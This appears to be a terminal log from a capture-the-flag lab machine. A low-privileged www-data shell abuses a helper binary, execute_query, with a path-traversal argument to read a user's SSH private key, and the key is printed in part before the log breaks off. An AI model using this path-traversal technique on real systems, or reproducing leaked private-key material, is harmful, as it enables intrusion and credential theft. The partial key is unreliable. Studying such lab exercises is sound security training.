 www-data@clicker:/opt/manage$
www-data@clicker:/opt/manage$ ./execute_query 223 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ
KPCNVKS5xwi89hM7G/zKywnvJxuU5Wya60OB3Kp0uEyjew2e11tG7qd2sstZAAGfVKLenq
f3pDPBPu/9/VWeX3tRcGY+IkSiPoPwVUBXJbICtNgefeBpDs99z/2c7Xto1U4Jst/obTxO
TMt9YtpV4el1n3qYgToxvpkA4NjskgKYWztUmzIrKMD9WknsSjIeyK+iJT7p7sN5f5bsr0
RgzfH8rpk3iF1QHT3zqjKkzlRAqO4QKGPrmFin4h8Tl+H6Pv3zcHXH3LQVJqa+TccdBgh9
cC5x7G8fv6AZD88bs3fgXBjWaexT/HJ/nRBc9rcvC7NDK/l1uaH4rxMK9/nt9DoLaS+kIT
tni4mVayFzh4j81uPXpr+MYbqDxdxP+QgOmpHkG2xgKaU4vhARvS4a9OHPRNrgkiz4mah4
lYgK3FG218VjF9jT0icw7EOMXmKhbQAAAAMBAAEAAAGACLYPP83L7uc7vOVl609hvKlJgy
FUvKBcrtgBEGq44XkXlmeVhZVJbcc4IV9Dt8OLxQBWlxecnMPufMhld0Kvz2+XSjNTXo21
1LS8bFj1iGJ2WhbXBErQ0bdkvZE3+twsUyrSL/xIL2q1DxgX7sucfnNZLNze9M2akvRabq
DL53NSKxpvqS/v1AmaygePTmmrz/mQgGTayA5Uk5sl7Mo2CAn5Dw3PV2+KfAoa3uu7ufyC
kMJuNWT6uUKR2vxoLT5pEZKlg8Qmw2HHZxa6wUlpTSRMgO+R+xEQsemUFy0vCh4TyezD3i
SlyE8yMm8gdIgYJB+FP5m4eUyGTjTE4+lhXOKgEGPcw9+MK7Li05Kbgsv/ZwuLiI8UNAhc
9vgmEfs/hoiZPX6fpG+u4L82oKJuIbxF/I2Q2YBNIP9O9qVLdxUniEUCNl3BOAk/8H6usN
9pLG5kIalMYSl6lMnfethUiUrTZzATPYT1xZzOCdJ+qagLrl7O33aez3B/OAUrYmsBAAAA